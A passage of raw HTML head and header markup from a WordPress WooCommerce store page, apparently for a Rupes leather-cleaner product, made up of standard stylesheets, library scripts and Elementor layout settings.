<link rel='stylesheet' id='hfe-social-icons-css' href='https://heartlandaudio.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all'/>
<style id='hfe-social-share-icons-brands-css' media='all'>@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}</style>
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://heartlandaudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/A.fontawesome.css,qver=5.15.3.pagespeed.cf.mpdcxVQUGc.css' media='all'/>
<style id='hfe-nav-menu-icons-css' media='all'>@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}</style>
<link rel='stylesheet' id='xprocal-woocommerce-style-css' href='https://heartlandaudio.com/wp-content/themes/xprocal/assets/css/woocommerce/A.woocommerce.css,qver=1.0.0.pagespeed.cf.P3u7USbWzy.css' media='all'/>
<link rel='stylesheet' id='tooltipster-css' href='https://heartlandaudio.com/wp-content/themes/xprocal/assets/css/libs/A.tooltipster.bundle.min.css,qver=1.0.0.pagespeed.cf.6JC6CCLSMI.css' media='all'/>
<style id='xprocal-child-style-css' media='all'></style>
<link rel='stylesheet' id='elementor-gf-local-baijamjuree-css' href='https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/css/A.baijamjuree.css,qver=1753911468.pagespeed.cf.MOyCxj370c.css' media='all'/>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://heartlandaudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/A.fontawesome.min.css,qver=5.15.3.pagespeed.cf.OnyloIe9DI.css' media='all'/>
<style id='elementor-icons-fa-solid-css' media='all'>@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}</style>
<style id='elementor-icons-fa-regular-css' media='all'>@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}</style>
<style id='elementor-icons-fa-brands-css' media='all'>@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype") , url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://heartlandaudio.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://heartlandaudio.com/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.bhhu-RahTI.js" id="jquery-migrate-js"></script>
<script id="jquery-js-after">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')});});}(jQuery);</script>
<script src="https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js,qver=2.7.0-wc.10.4.3.pagespeed.jm.7mW3IicG32.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://heartlandaudio.com/cart/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js,qver=1.7.21-wc.10.4.3.pagespeed.jm.zFA0b-wCpv.js" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js,qver=4.1.1-wc.10.4.3.pagespeed.jm.Cy3ZNvxhjX.js" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js,qver=4.1.1-wc.10.4.3.pagespeed.jm.Erbydw346y.js" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wc-js-cookie-js" data-wp-strategy="defer">//<![CDATA[
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});
//]]></script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};</script>
<script src="https://heartlandaudio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://heartlandaudio.com/wp-includes/js/underscore.min.js,qver=1.13.7.pagespeed.jm.GGX7Yrjzrb.js" id="underscore-js"></script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}};</script>
<script id="wp-util-js">//<![CDATA[
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);
//]]></script>
<link rel="https://api.w.org/" href="https://heartlandaudio.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://heartlandaudio.com/wp-json/wp/v2/product/6062"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heartlandaudio.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<meta name="generator" content="WooCommerce 10.4.3"/>
<link rel="canonical" href="https://heartlandaudio.com/product/rupes-l301-car-care-black-leather-fast-cleaner-500-ml-1-pack/"/>
<link rel='shortlink' href='https://heartlandaudio.com/?p=6062'/>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="[data-uri]" sizes="32x32"/>
<link rel="icon" href="https://heartlandaudio.com/wp-content/uploads/2023/01/xcropped-heartland-audio-512-192x192.jpg.pagespeed.ic.meLYBmw3IV.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://heartlandaudio.com/wp-content/uploads/2023/01/xcropped-heartland-audio-512-180x180.jpg.pagespeed.ic.HMHwxbpxJK.webp"/>
<meta name="msapplication-TileImage" content="https://heartlandaudio.com/wp-content/uploads/2023/01/cropped-heartland-audio-512-270x270.jpg"/>
<script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
</head>

<body class="wp-singular product-template-default single single-product postid-6062 wp-custom-logo wp-embed-responsive wp-theme-xprocal wp-child-theme-xprocal-child theme-xprocal woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-xprocal ehf-stylesheet-xprocal-child woo-variation-swatches wvs-behavior-blur wvs-theme-xprocal-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-block-style-1 xprocal-product-laptop-3 xprocal-product-tablet-2 xprocal-product-mobile-1 xprocal-full-width-content single-product-vertical elementor-default elementor-kit-95">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://heartlandaudio.com" title="Heartland Audio" rel="home">Heartland Audio</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="1654" class="elementor elementor-1654">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-f3e24f8 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="f3e24f8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36025bd" data-id="36025bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d95b147 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="d95b147" data-element_type="widget" data-settings="{&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;30&quot;,&quot;right&quot;:&quot;30&quot;,&quot;bottom&quot;:&quot;30&quot;,&quot;left&quot;:&quot;30&quot;,&quot;isLinked&quot;:true},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox="" class='elementor-clickable' href="https://heartlandaudio.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-" src="https://heartlandaudio.com/wp-content/uploads/2023/08/xcropped-heartland-audio-logonew.jpg.pagespeed.ic.ABCMlZUiit.webp" alt="cropped-heartland-audio-logonew.jpg"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0f6c88c elementor-section-height-min-height elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="0f6c88c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-000e416" data-id="000e416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc7f9f hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="7dc7f9f" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile_extra&quot;:{&quot;unit&quot;:&q